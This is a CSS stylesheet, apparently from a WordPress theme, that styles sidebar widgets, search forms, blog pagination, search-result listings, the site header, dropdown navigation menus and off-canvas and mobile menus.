.react-sideabr .widget-title {
  color: #111a2e;
  font-family: 'Urbanist', sans-serif;
  font-size: 24px;
  line-height: 26px;
  font-weight: 700;
  z-index: 1;
  position: relative;
}
.react-sideabr .widget {
  position: relative;
  transition: all 500ms ease;
  margin-bottom: 40px;
}
.react-sideabr .widget:hover:after {
  height: 70px;
}
.react-sideabr .widget_media_image {
  padding: 0;
  background: none;
}
.react-sideabr .widget:last-child {
  margin-bottom: 0;
}
.react-sideabr ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.react-sideabr ul a {
  color: #111a2e;
  transition: all 0.3s ease 0s;
}
.react-sideabr ul a:hover {
  color: #3a37eb;
}
.react-sideabr ul li {
  margin-top: 13px;
  padding-top: 13px;
  border-top: 1px solid rgba(0, 0, 0, 0.06);
}
.react-sideabr ul li + li {
  margin-top: 13px;
  padding-top: 13px;
  border-top: 1px solid rgba(0, 0, 0, 0.06);
}
.react-sideabr .widget_categories ul li,
.react-sideabr .widget_archive ul li,
.react-sideabr .widget_pages ul li,
.react-sideabr .widget_meta ul li,
.react-sideabr .widget_recent_entries ul li,
.react-sideabr .widget_nav_menu ul li,
.react-sideabr .widget_block ul li {
  border-top: none;
  border: none;
  margin-top: 0px;
  position: relative;
  background: #fff;
  margin-bottom: 15px;
  padding: 15px 25px;
  transition: 0.3s;
}
.react-sideabr .widget_categories ul li a,
.react-sideabr .widget_archive ul li a,
.react-sideabr .widget_pages ul li a,
.react-sideabr .widget_meta ul li a,
.react-sideabr .widget_recent_entries ul li a,
.react-sideabr .widget_nav_menu ul li a,
.react-sideabr .widget_block ul li a {
  color: #5D666F;
  font-weight: 500;
  transition: 0.3s;
  border-radius: 5px;
}
.react-sideabr .widget_categories ul li a:hover,
.react-sideabr .widget_archive ul li a:hover,
.react-sideabr .widget_pages ul li a:hover,
.react-sideabr .widget_meta ul li a:hover,
.react-sideabr .widget_recent_entries ul li a:hover,
.react-sideabr .widget_nav_menu ul li a:hover,
.react-sideabr .widget_block ul li a:hover {
  color: #3a37eb;
}
.react-sideabr .widget_categories ul li span,
.react-sideabr .widget_archive ul li span,
.react-sideabr .widget_pages ul li span,
.react-sideabr .widget_meta ul li span,
.react-sideabr .widget_recent_entries ul li span,
.react-sideabr .widget_nav_menu ul li span,
.react-sideabr .widget_block ul li span {
  font-size: 16px;
  font-weight: 700;
}
.react-sideabr .widget_categories ul li ul,
.react-sideabr .widget_archive ul li ul,
.react-sideabr .widget_pages ul li ul,
.react-sideabr .widget_meta ul li ul,
.react-sideabr .widget_recent_entries ul li ul,
.react-sideabr .widget_nav_menu ul li ul,
.react-sideabr .widget_block ul li ul {
  padding-top: 7px;
  background: #fff;
  padding-left: 10px;
}
.react-sideabr .widget_categories ul li ul li,
.react-sideabr .widget_archive ul li ul li,
.react-sideabr .widget_pages ul li ul li,
.react-sideabr .widget_meta ul li ul li,
.react-sideabr .widget_recent_entries ul li ul li,
.react-sideabr .widget_nav_menu ul li ul li,
.react-sideabr .widget_block ul li ul li {
  padding: 10px 5px ;
  margin-bottom: 0;
}
.react-sideabr .widget_nav_menu span.description {
  display: none;
}
.react-sideabr .widget_recent_comments ul li {
  border-top: none;
  border: none;
  margin-top: 0px;
  position: relative;
  border-bottom: 1px solid #e2e2e2;
  margin-bottom: 10px;
  padding: 14px 0px 20px;
}
.react-sideabr .widget_recent_comments ul li:last-child {
  border: none;
  padding-bottom: 0;
}
.react-sideabr .widget_recent_comments ul li:first-child {
  padding-top: 0 !important;
}
.react-sideabr .widget_recent_comments ul li a {
  font-size: 16px;
  text-decoration: none !important;
  font-weight: 500;
}
.react-sideabr .widget_recent_comments ul li a:hover {
  color: #111a2e;
}
.react-sideabr .widget_recent_comments ul li ul {
  padding-top: 7px;
  background: #fff;
  padding-left: 10px;
}
.react-sideabr .widget_product_categories h2.widget-title {
  margin-bottom: 18px;
}
.react-sideabr .widget_product_categories ul li {
  border-top: none;
  padding: 6px 0px 6px 14px;
  border: none;
  margin-top: 0px;
  position: relative;
}
.react-sideabr .widget_product_categories ul li:after {
  content: "\f105";
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  position: absolute;
  left: 0;
  top: 6px;
  color: #3a37eb;
}
.react-sideabr .widget_recent_entries h2.widget-title {
  margin-bottom: 18px;
}
.react-sideabr .widget_block ol.wp-block-latest-comments li {
  border-top: 1px solid rgba(0, 0, 0, 0.06);
  border-bottom: none;
  padding: 13px 0px 3px 0px;
  position: relative;
}
.react-sideabr .widget_block ol.wp-block-latest-comments li a {
  color: #111a2e;
}
.react-sideabr .widget_block ol.wp-block-latest-comments li a:hover {
  color: #3a37eb;
}
.react-sideabr .widget_block ol.wp-block-latest-comments li:first-child {
  border-top: none;
  margin-top: 0;
}
.react-sideabr .widget_block ol.wp-block-latest-comments .wp-block-latest-comments__comment-meta {
  font-weight: 400;
  line-height: 1.4;
}
.react-sideabr .widget_calendar table caption {
  padding-bottom: 0;
}
.react-sideabr .widget_block ul li {
  font-weight: 400;
  line-height: 1.5;
}
.react-sideabr .widget_block ul > li:first-child > a:after {
  display: none;
}
.react-sideabr .widget_search,
.react-sideabr .bs-search {
  overflow: hidden;
  position: relative;
}
.react-sideabr .widget_search input,
.react-sideabr .bs-search input {
  color: #999999;
  height: 60px;
  padding-left: 20px;
  padding-right: 65px;
  background: #fff;
  border-radius: 6px;
}
.react-sideabr .widget_search button,
.react-sideabr .bs-search button {
  background: #3a37eb;
  border: medium none;
  padding: 30px 30px;
  position: absolute;
  right: 0px;
  top: 0;
  z-index: 0;
  font-size: 16px;
  outline: none;
  border-radius: 6px;
}
.react-sideabr .widget_search button i:before,
.react-sideabr .bs-search button i:before {
  margin: 0;
  color: #111a2e;
}
.react-sideabr .widget_search label,
.react-sideabr .bs-search label {
  display: inline;
  font-weight: normal;
}
.react-sideabr label.wp-block-search__label {
  display: block;
  margin-bottom: 25px;
}
.react-sideabr .wp-block-search__inside-wrapper {
  position: relative;
}
.react-sideabr .widget_search .flaticon-search {
  display: none;
}
.react-sideabr .widget_search button {
  font-size: 0;
}
.react-sideabr .widget_search button:before {
  font-family: "rt-icons";
  font-size: 16px;
  content: "\e819";
  position: absolute;
  right: 20px;
  top: 14px;
  color: #fff;
}
.react-sideabr .widget_categories ul,
.react-sideabr .widget_recent_entries ul,
.react-sideabr .widget_archive ul,
.react-sideabr .widget_meta ul {
  list-style: none;
}
.react-sideabr .recent-post-widget > div + div {
  margin-top: 18px;
  padding-top: 18px;
  border-top: 1px solid rgba(0, 0, 0, 0.06);
}
.react-sideabr .recent-post-widget .post-date {
  font-size: 13px;
  color: #999999;
}
.react-sideabr .recent-post-widget .post-title {
  font-weight: 400;
  margin-bottom: 0 !important;
}
.react-sideabr .recent-post-widget .post-title a {
  font-size: 15px;
}
.react-sideabr .recent-post-widget .post-desc {
  padding-left: 5px;
}
.react-sideabr .recent-post-widget .post-desc a {
  display: block;
  line-height: 25px;
  color: #111a2e;
  transition: all 0.3s ease 0s;
  font-size: 16px;
  font-weight: 600;
  font-family: 'Urbanist', sans-serif;
  position: relative;
}
.react-sideabr .recent-post-widget .post-desc a:hover {
  color: #3a37eb;
}
.react-sideabr .recent-post-widget .post-desc span {
  display: block;
  font-size: 14px;
  color: #5d666f;
  font-weight: 400;
}
.react-sideabr .recent-post-widget .post-desc span i {
  width: 16px;
  color: #5d666f;
}
.react-sideabr .tagcloud a {
  display: inline-block;
  margin: 10px 5px 0px 0;
  line-height: 20px;
  padding: 6px 17px;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  background: #fff;
  font-weight: 500;
  color: #111a2e;
  border-radius: 6px;
  font-size: 14px !important;
  font-family: 'Urbanist', sans-serif;
}
.react-sideabr .tagcloud a:hover {
  background-color: #3a37eb;
  color: #fff;
}
.lesspadding .dynamic-sidebar {
  margin-bottom: 0;
}
.single-post .lesspadding .main-contain #content {
  padding-bottom: 100px;
}
.wp-block-latest-comments li .wp-block-latest-comments__comment-link {
  color: #111a2e;
}
.bottom-shadow1 {
  padding: 32px 0 20px 0;
}
.react-sideabr .widget_recent_entries ul li:first-child {
  border: none;
}
ul.wp-block-archives-list {
  list-style: none;
}
ul.wp-block-archives-list li {
  border-top: none;
  padding: 6px 0px 6px 0px;
  border: none;
  margin-top: 0px;
}
.wp-block-latest-comments li .wp-block-latest-comments__comment-link {
  text-decoration: underline !important;
}
.wp-block-categories.wp-block-categories-dropdown select {
  appearance: none;
  -moz-appearance: none;
  -webkit-appearance: none;
}
.wp-block-archives.wp-block-archives-dropdown select {
  appearance: none;
  -moz-appearance: none;
  -webkit-appearance: none;
}
.wp-block-categories.wp-block-categories-dropdown {
  position: relative;
  background: transparent;
  display: inline-block;
}
.wp-block-categories.wp-block-categories-dropdown:after {
  content: "\f107";
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  position: absolute;
  right: 14px;
  top: 7px;
  font-size: 20px;
  color: #171f32;
  z-index: 0;
  pointer-events: none;
}
.wp-block-archives.wp-block-archives-dropdown {
  position: relative;
  background: transparent;
  display: inline-block;
}
.wp-block-archives.wp-block-archives-dropdown:after {
  content: "\f107";
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  position: absolute;
  right: 14px;
  top: 7px;
  font-size: 20px;
  color: #171f32;
  z-index: 0;
  pointer-events: none;
}
.page-header {
  margin: 0 0 20px;
}
.page-header h1 {
  margin-top: 0;
}
body.search .entry-summary .blog-button a {
  text-align: center;
  display: inline-block;
  color: #3a37eb;
  padding: 7px 35px 14px 35px;
  position: relative;
  z-index: 1;
  font-weight: 600;
  font-size: 16px;
  border-radius: 15px;
}
body.search .entry-summary .blog-button a:hover {
  background: #111a2e;
  color: #fff;
  border-color: #111a2e;
}
.single-post .react-sideabr h2 {
  margin-top: 0;
}
.recent-widget .show-featured .post-img img {
  border-radius: 5px;
}
.show-featured .post-img {
  width: 100px;
  float: left;
  padding-right: 15px;
}
.show-featured .post-item {
  overflow: hidden;
}
.bs-search {
  overflow: hidden;
  position: relative;
}
.bs-search input {
  border: 0;
  background: #f6f6f6;
  color: #444444;
  padding: 16px 45px 16px 25px;
  width: 100%;
  border-radius: 6px 0 0 6px;
}
.bs-search button {
  border: medium none;
  padding: 9px 18px;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 1;
  font-size: 16px;
  outline: none;
  border-radius: 0;
  color: #fff;
}
.bs-search button i:before {
  font-size: 18px;
  font-weight: 600;
}
.bs-search button:hover {
  color: #111a2e;
}
.bs-search label {
  display: inline;
  font-weight: normal;
}
article.sticky .blog-title a {
  color: #111a2e;
  position: relative;
  padding-left: 25px;
  font-weight: 700;
}
article.sticky .blog-title a:after {
  font-family: rt-icons;
  content: "\e81b";
  position: absolute;
  left: 0;
  top: 5px;
  color: #3a37eb;
  font-size: 25px;
}
article.sticky .blog-title:hover a {
  color: #3a37eb;
}
article.sticky .blog-title:hover a:after {
  color: #3a37eb;
}
.archive-post h3.blog-title a {
  color: #ffa84b;
}
.archive-post h3.blog-title a:hover {
  color: #3a37eb;
}
.search-no-results .no-results {
  margin-right: 20px;
}
.search-no-results .no-results .search-form {
  position: relative;
}
.search-no-results .no-results .search-form button {
  background: #3a37eb;
  border: medium none;
  padding: 26px 30px;
  position: absolute;
  right: 0px;
  top: 0;
  z-index: 0;
  font-size: 16px;
  outline: none;
  border-radius: 0 6px 6px 0;
}
.search-no-results .no-results .search-form button:before {
  font-family: "rt-icons";
  font-size: 16px;
  content: "\e819";
  position: absolute;
  right: 20px;
  top: 11px;
  color: #fff;
}
/* ------------------------------------
    24. Blog Pagination
---------------------------------------*/
.page-numbers.dots {
  padding-left: 13px;
  line-height: 40px;
  padding-right: 20px;
  display: inline-block;
}
.pagination-area {
  padding-top: 0px;
  clear: both;
  text-align: center;
}
.pagination-area .pagination {
  padding: 0;
  margin: 0;
}
.pagination-area .nav-links {
  display: inline-block;
  padding: 11px 0px;
  margin: 0 auto;
}
.pagination-area .nav-links span.current {
  background: #3a37eb;
  font-size: 16px;
  text-decoration: none;
  transition: all 0.3s ease 0s;
  text-align: center;
  color: #fff;
  display: inline-block;
  vertical-align: top;
  border: 1px solid #eeeeee;
  font-weight: 700;
  width: 50px;
  height: 50px;
  border-radius: 15px;
  line-height: 50px;
}
.pagination-area .nav-links > * {
  border-radius: 0px;
  margin-left: 0px;
  margin-right: 0px;
}
.pagination-area .nav-links a {
  line-height: 50px;
  color: #5d666f;
  font-size: 16px;
  text-decoration: none;
  transition: all 0.3s ease 0s;
  text-align: center;
  background: transparent;
  opacity: .96;
  display: inline-block;
  vertical-align: top;
  border: 1px solid #eeeeee;
  font-weight: 700;
  width: 50px;
  height: 50px;
  border-radius: 15px;
}
.pagination-area .nav-links a:hover {
  background: #3a37eb;
  color: #fff;
}
.pagination-area .nav-links a.next {
  font-size: 0;
  position: relative;
}
.pagination-area .nav-links a.next:before {
  content: "\e814";
  font-family: "rt-icons";
  font-size: 16px;
  left: 50%;
  transform: translate(-50%, 0px);
  position: absolute;
  z-index: 1;
}
.pagination-area .nav-links a.prev {
  font-size: 0;
  position: relative;
}
.pagination-area .nav-links a.prev:before {
  content: "\e813";
  font-family: "rt-icons";
  font-size: 16px;
  left: 50%;
  transform: translate(-50%, 0px);
  position: absolute;
  z-index: 1;
}
.pagination-pages {
  display: inline-block;
  border: 1px solid #f1f1f1;
  padding: 11px 30px;
  border-radius: 10px;
}
.entry-footer .edit-link {
  padding: 20px 0;
  display: block;
}
.wp-block-latest-posts,
.wp-block-rss {
  list-style: none;
}
.wp-block-latest-posts li,
.wp-block-rss li {
  border-top: none;
  padding: 6px 0px 6px 0px;
  border: none;
  margin-top: 0px;
  position: relative;
}
.wp-block-latest-posts li a,
.wp-block-rss li a {
  font-size: 16px;
  color: #111a2e;
}
.wp-block-latest-posts li a:hover,
.wp-block-rss li a:hover {
  color: #111a2e;
}
.page-links {
  display: block;
  clear: both;
}
.page-links span {
  padding: 3px 5px;
  margin: 0 0 0 5px;
}
.page-links .current span {
  color: #3a37eb;
}
.page-links a span {
  background: transparent !important;
  color: #757575;
}
.comment-list .pingback,
.comment-list .trackback {
  list-style: none;
  padding-bottom: 15px;
  padding-top: 15px;
}
.reactheme-blog-details .bs-meta li.category-name a {
  line-height: 22px;
}
.single #content h3,
.single #content h4 {
  margin-bottom: 17px;
}
li.category-name ul.post-categories {
  position: relative;
  float: none !important;
  padding-left: 22px !important;
}
li.category-name ul.post-categories:before {
  content: "\f115";
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  position: absolute;
  left: 0;
  top: 7px;
  color: #3a37eb;
}
/*-------------------
    Search Results
---------------------*/
body.search-results .site-main > article {
  background: #fff;
  margin-bottom: 40px;
  border: 1px solid #E6E9F0;
  border-radius: 15px;
  padding: 50px 50px 35px;
  margin-right: 20px;
}
body.search-results .site-main > article .entry-title {
  padding: 0;
  font-weight: 700;
  margin-bottom: 12px;
  font-size: 36px;
  line-height: 40px !important;
}
body.search-results .site-main > article .entry-title a {
  color: #111a2e;
}
body.search-results .site-main > article .entry-title a:hover {
  color: #3a37eb;
}
body.search-results .site-main > article .entry-summary {
  padding: 0 0 15px;
}
body.search-results .site-main > article .entry-summary p:last-child {
  margin-bottom: 0;
}
body.search-results .site-main > article .entry-summary .search-button {
  margin-top: 20px;
}
body.search-results .site-main > article .entry-summary .search-button a {
  color: #111a2e;
}
body.search-results .site-main > article .entry-summary .search-button a:hover {
  color: #111a2e;
}
body.search-results .site-main > article .entry-summary .search-button a i {
  vertical-align: middle;
  transition: 0.3s all ease;
}
body.search-results .site-main > article .entry-footer {
  padding: 20px 35px;
  background: #ebebec;
}
body.search-results .site-main > article .entry-footer:empty {
  display: none;
}
body.search-results .site-main > article .entry-footer span {
  font-weight: 600;
}
body.search-results .site-main > article .entry-footer span a {
  font-weight: 400;
  color: #5d666f;
}
body.search-results .site-main > article .entry-footer span a:hover {
  color: #3a37eb;
}
body.search-results .pagination-area .pagination {
  margin: 30px 0 0;
}
body.search-results .main-contain #content {
  padding-top: 100px !important;
  padding-bottom: 100px !important;
}
.page #reply-title small a {
  padding-left: 10px;
}
/* ---------------------------
    Header Section 
------------------------------*/
#reactheme-header {
  width: 100%;
  z-index: 9;
}
#reactheme-header .sticky-wrapper .sticky {
  background: #fff;
  box-shadow: 0px 7px 18px #1810100d;
}
#reactheme-header.rts-default-header {
  position: absolute;
}
#reactheme-header.rts-default-header .site-title a {
  color: #111a2e;
  font-size: 48px;
  font-weight: 700;
  line-height: 48px;
}
#reactheme-header.rts-default-header .header-logo {
  padding: 20px 0;
  display: flex;
  flex: 1;
  text-align: left;
}
#reactheme-header.rts-default-header .row-table {
  display: flex;
  width: 100%;
  position: relative;
  align-items: center;
  justify-content: space-between;
}
#reactheme-header .container-fluid {
  padding-left: 60px;
  padding-right: 60px;
}
#reactheme-header .header-inner {
  position: relative;
}
#reactheme-header.fixed-menu {
  width: 100%;
  max-width: 300px;
  left: 0;
  position: fixed;
  top: 0;
  z-index: 9999;
  height: 100vh;
  background: #fff;
  box-shadow: 0 0 40px rgba(0, 0, 0, 0.1);
  overflow-y: auto;
  overflow-x: hidden;
}
#reactheme-header.fixed-menu .logo-areas.custom-sticky-logo {
  display: none !important;
}
#reactheme-header.fixed-menu .logo-areas.custom-logo-area {
  padding-left: 8px;
  padding-bottom: 15px;
}
#reactheme-header.fixed-menu .header-inner .box-layout .nav.navbar ul li {
  position: relative !important;
}
#reactheme-header.fixed-menu .header-inner.sticky {
  position: relative !important;
  box-shadow: none !important;
}
#reactheme-header.fixed-menu .header-inner.sticky .logo-area.sticky-logo {
  display: none;
}
#reactheme-header.fixed-menu .header-inner.sticky .logo-area {
  display: block;
  margin: 0;
  padding: 0;
}
#reactheme-header.fixed-menu .logo-area {
  margin: 0;
  padding: 0 0 20px;
}
#reactheme-header.fixed-menu .col-cell.menu-responsive {
  width: 100%;
}
#reactheme-header.fixed-menu .header-inner {
  padding: 60px 20px 25px;
  display: flex;
  align-items: center;
  width: 100%;
  flex-wrap: wrap;
  height: 100vh;
  align-content: space-between;
}
#reactheme-header.fixed-menu .header-inner .box-layout {
  padding: 0;
  background: none;
  margin: 0;
}
#reactheme-header.fixed-menu .header-inner .box-layout .menu-area {
  width: 100%;
}
#reactheme-header.fixed-menu .header-inner .box-layout .nav.navbar {
  margin: 0;
  width: 100%;
}
#reactheme-header.fixed-menu .header-inner .box-layout .nav.navbar .navbar-menu {
  width: 100%;
}
#reactheme-header.fixed-menu .header-inner .box-layout .nav.navbar ul li {
  padding: 0 !important;
  display: block;
  margin: 20px 0;
}
#reactheme-header.fixed-menu .header-inner .box-layout .nav.navbar ul li a {
  padding: 7px 10px;
}
#reactheme-header .search-wrap {
  display: flex;
  padding: 0px 18px 9px 18px;
  border-bottom: 2px solid #fff;
}
#reactheme-header .search-wrap [type="search"] {
  border: none;
  color: #ffffff;
  font-size: 16px;
  outline: none;
  background: none;
  padding: 0;
}
#reactheme-header .search-wrap button {
  border: none;
  background: none;
  padding: 0;
  position: relative;
  top: 8px;
  outline: none;
}
#reactheme-header .menu-sticky.sticky {
  backface-visibility: hidden;
}
#reactheme-header .menu-sticky.sticky .menu-area .navbar {
  margin-right: 0;
}
#reactheme-header .menu-sticky.sticky .row-table .logo-areas.custom-sticky-logo {
  display: block;
}
#reactheme-header .menu-sticky.sticky .row-table .logo-areas.custom-logo-area {
  display: none;
}
#reactheme-header .sticky_search {
  font-size: 18px;
  cursor: pointer;
}
.single-post .react-order-list ul {
  margin: 0;
  list-style: none;
  padding: 0;
}
.primary-menu ul li:last-child {
  padding-right: 0 !important;
}
.primary-menu ul li:last-child a {
  padding-right: 0 !important;
}
.sticky .stikcy-btn .react-button a.react_button:before {
  background: #EFEFFE !important;
}
.sticky .stikcy-btn ul.offcanvas-icon .nav-link-container a:before {
  background: #EFEFFE !important;
}
.blog .elementor-icon.elementor-social-icon i,
.single-post .elementor-icon.elementor-social-icon i {
  margin: 0 auto;
  line-height: 35px;
}
.menu-drob-align .menu-area .navbar ul li .sub-menu li ul {
  left: -100% !important;
}
#reactheme-header .menu-area .navbar ul li.mega ul li ul.sub-menu {
  border: none;
}
#reactheme-header .menu-area .navbar ul > li.mega.max-w8 .sub-menu {
  right: 0;
  margin: 0 auto;
  max-width: 800px;
}
#reactheme-header .menu-area .navbar ul > li.mega.max-w8 ul.sub-menu {
  min-width: 247px;
}
li.hide-firsts > a {
  display: none !important;
}
.menu-area .navbar ul li.current-menu-ancestor a,
.menu-area .navbar ul > li.menu-item-has-children:hover > a:before {
  color: #3a37eb;
}
.menu-area {
  padding-top: 0;
  padding-bottom: 0;
  text-align: center;
}
.menu-area.separator_yes li:last-child a {
  padding-right: 30px;
}
.menu-area .navbar-collapse {
  padding-left: 0;
  padding-right: 0;
}
.menu-area .navbar {
  margin-bottom: 0;
  border: 0;
  padding: 0;
  display: block;
}
.menu-area .navbar ul {
  margin: 0;
  padding: 0;
}
.menu-area .navbar ul li {
  position: relative;
  display: inline-block;
  transition: all 0.3s ease 0s;
  padding: 42px 8px;
  /*Dropdown Menu area*/
}
.menu-area .navbar ul li.current-menu-ancestor a,
.menu-area .navbar ul li.current_page_item a {
  color: #3a37eb;
}
.menu-area .navbar ul li a {
  color: #111a2e;
  font-size: 16px;
  padding-right: 16px;
  font-weight: 500;
}
.menu-area .navbar ul li:hover a {
  color: #3a37eb;
}
.menu-area .navbar ul li ul.sub-menu {
  min-width: 250px;
  border-top: 3px solid #3a37eb;
  border-radius: 0px 0 15px 15px;
}
.menu-area .navbar ul li ul.sub-menu li {
  float: none;
  display: block;
  margin: 0;
  text-align: left;
  line-height: 25px;
  position: relative;
  padding: 0 15px;
  border-bottom: 1px solid #f2f2f2;
}
.menu-area .navbar ul li ul.sub-menu li:last-child {
  border-bottom: 0;
}
.menu-area .navbar ul li ul.sub-menu li a {
  line-height: 25px;
  padding: 10px 10px;
  color: #111a2e;
  font-weight: 500;
}
.menu-area .navbar ul li ul.sub-menu li.current-menu-ancestor > a,
.menu-area .navbar ul li ul.sub-menu li.current_page_item > a {
  color: #3a37eb;
}
.menu-area .navbar ul li ul.sub-menu li:hover > a {
  color: #3a37eb;
}
.menu-area .navbar ul li ul.sub-menu:after {
  top: -19px;
  left: 16%;
  transform: translateX(-50%);
  position: absolute;
  content: "";
  border: 8px solid transparent;
  border-bottom-color: #3a37eb;
}
.menu-area .navbar ul li:hover ul {
  opacity: 1;
  position: absolute;
}
.menu-area .navbar ul li > a {
  display: block;
  text-decoration: none;
  transition: all 0.3s ease 0s;
}
.menu-area .navbar ul li.active a {
  color: #111a2e;
}
.menu-area .navbar ul li.active li a {
  color: #111a2e;
}
.menu-area .navbar ul li.active li ahover {
  color: #111a2e;
}
.menu-area .navbar ul li .sub-menu {
  background: #fff;
  left: 0;
  opacity: 0;
  position: absolute;
  top: 100%;
  transform: scaleY(0);
  transform-origin: 0 0 0;
  transition: all 0.3s ease 0s;
  width: 200px;
  z-index: 99999 !important;
  text-align: left;
  visibility: hidden;
  -webkit-box-shadow: 0 36px 35px rgba(0, 0, 0, 0.08);
  -moz-box-shadow: 0 36px 35px rgba(0, 0, 0, 0.08);
  box-shadow: 0 36px 35px rgba(0, 0, 0, 0.08);
}
.menu-area .navbar ul li .sub-menu li {
  line-height: normal;
  height: auto;
  display: block;
  margin: 0;
  padding: 0;
}
.menu-area .navbar ul li .sub-menu li a {
  display: block;
  padding: 12px 0;
  text-transform: none;
  transition: all 0.3s ease 0s;
  color: #555;
  font-weight: 400;
}
.menu-area .navbar ul li .sub-menu li a:hover {
  color: #111a2e;
}
.menu-area .navbar ul li .sub-menu li a:hover:before {
  opacity: 1 !important;
}
.menu-area .navbar ul li .sub-menu li.current-menu-item a {
  color: #3a37eb;
}
.menu-area .navbar ul li .sub-menu li ul {
  left: 100% !important;
  top: 0 !important;
}
.menu-area .navbar ul li:hover ul {
  opacity: 1;
  transform: scaleY(1);
  visibility: visible;
}
.menu-area .navbar .navbar-toggle {
  background-color: #3a37eb;
  border-radius: 2px;
  -webkit-transition: .4s ease all;
  transition: .4s ease all;
}
.menu-area .navbar .navbar-toggle .icon-bar {
  background-color: #fff;
}
.menu-area .navbar .navbar-toggle:hover {
  opacity: 0.8;
}
.menu-area.vertical .navbar ul li {
  display: block;
  list-style: none;
}
.menu-area.vertical .navbar ul li a i {
  margin-right: 10px;
  font-size: 14px;
}
.menu-area.vertical .yes .navbar ul li {
  display: inline-block;
  width: 47%;
}
.menu-area .navbar ul > li.menu-item-has-children > a {
  position: relative;
  margin-right: 18px;
}
.menu-area .navbar ul > li.menu-item-has-children > a:before {
  content: "\e809";
  position: absolute;
  font-family: "rt-icons";
  left: auto;
  right: 0;
  top: 53%;
  text-align: center;
  z-index: 9;
  font-size: 16px;
  display: block;
  cursor: pointer;
  transform: translateY(-50%);
  transition: all .5s ease;
  font-weight: 400;
  color: #111a2e;
  font-weight: 600;
}
.menu-area .icon2 .navbar ul > li.menu-item-has-children > a {
  position: relative;
  margin-right: 18px;
}
.menu-area .icon2 .navbar ul > li.menu-item-has-children > a:before {
  content: "\e809";
  position: absolute;
  font-family: "rt-icons";
  left: auto;
  right: 0;
  top: 53%;
  text-align: center;
  z-index: 9;
  font-size: 16px;
  display: block;
  cursor: pointer;
  transform: translateY(-50%);
  transition: all .5s ease;
  font-weight: 600;
  color: #111a2e;
}
/*******off Canvas css********/
ul.offcanvas-icon {
  margin: 0;
  padding: 0;
  list-style: none;
}
ul.offcanvas-icon .nav-link-container a {
  padding: 0px;
  background: #fff;
  max-width: 25px;
  display: inline-block;
  border-radius: 15px;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  position: relative;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
ul.offcanvas-icon .nav-link-container a:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
  -webkit-transform-origin: 50%;
  transform-origin: 50%;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
  border-radius: 14px;
  background: #ffffff;
}
ul.offcanvas-icon .nav-link-container a:hover {
  background: #3a37eb;
  color: #ffffff;
}
ul.offcanvas-icon .nav-link-container a:hover:before {
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
}
.stuck.sticky .sticky-hide {
  display: none;
}
.sidenav.offcanvas-icon.nav-active-menu-container {
  margin-top: 0;
}
.offcanvas-icon .nav-link-container .nav-menu-link span {
  display: block;
  background: #3a37eb;
  transition: none;
  cursor: pointer;
  list-style: none;
  margin: 2px 2px;
}
.offcanvas-icon.layout-2 .nav-menu-link {
  padding: 12px 38px 16px 19px;
  width: 58px;
  height: 55px;
  display: block;
  transition: all 0.5s ease 0s;
}
.offcanvas-icon.layout-2 .nav-menu-link span {
  display: block;
  border-top: 3px solid #fff;
  width: 20px;
  position: relative;
  top: 2px;
}
.offcanvas-icon.layout-2 .nav-menu-link span.line3 {
  width: 10px;
  postion: relative;
  top: 4px;
  border-top: 2px solid #fff;
}
.offcanvas-icon.layout-2 .nav-menu-link span.line1 {
  width: 10px;
  margin-top: 3px;
  postion: relative;
  top: 1px;
  border-top: 2px solid #fff;
}
.offcanvas-icon.layout-2 .nav-menu-link:hover span {
  border-color: #fff !important;
  background: #ffffff !important;
}
.sidenav.nav-active-menu-container {
  overflow-y: auto;
  padding: 50px 50px 0;
}
.sidenav .sub-menu {
  display: none;
}
.sidenav.offcanvas-icon .reactheme-offcanvas-right a {
  display: block;
  font-size: 18px;
}
.sidenav.offcanvas-icon .reactheme-offcanvas-right a.quote-btn {
  margin-bottom: 25px;
  margin-top: 8px;
}
.sidenav.offcanvas-icon .reactheme-offcanvas-right a.quote-btn span {
  background: #fff;
  color: #000;
  border-radius: 3px;
  display: inline-block;
  padding: 7px 40px 4px;
  transition: all .5s ease;
}
.sidenav.offcanvas-icon .reactheme-offcanvas-right a.quote-btn:hover span {
  background: #ffa84b;
}
.sidenav.offcanvas-icon .reactheme-offcanvas-right a.emails {
  padding-bottom: 20px;
}
.sidenav.offcanvas-icon .reactheme-offcanvas-right .reactheme-innner-offcanvas-content {
  padding-left: 135px;
  padding-top: 27px;
}
.sidenav.offcanvas-icon .reactheme-offcanvas-right .reactheme-innner-offcanvas-content .widget {
  margin: 0 0 35px;
}
.sidenav.offcanvas-icon .reactheme-offcanvas-right .reactheme-innner-offcanvas-content .widget.widget_contact_widget {
  padding-top: 25px;
}
.sidenav.offcanvas-icon .reactheme-offcanvas-right .reactheme-innner-offcanvas-content a {
  transition: unset;
}
.mobile-menu-container div ul {
  position: relative;
}
.mobile-menu-container div ul li {
  position: relative !important;
}
.mobile-menu-container div ul li a {
  border-bottom: 1px solid #f0f0f0;
}
.mobile-menu-container div ul li a:hover {
  color: #3a37eb !important;
}
.mobile-menu-container div ul > li.current_page_parent > a {
  color: #3a37eb !important;
}
.mobile-menu-container .menu > li:last-child a {
  border-bottom: none;
}
.mobile-menu-container .social-icon-responsive ul li a {
  padding-right: 0;
  margin-right: 0;
}
header.mainsmenuhide .navbar-menu #primary-menu-single {
  display: none;
}
.sidenav .menu > li > .sub-menu li ul > li a {
  padding-left: 60px;
}
#mobile_menu ul ul li,
#mobile_menu li:hover > ul > li {
  height: auto;
}
#mobile_menu ul li a,
#mobile_menu ul ul li a {
  width: 100%;
}
#mobile_menu > ul > li {
  float: none;
}
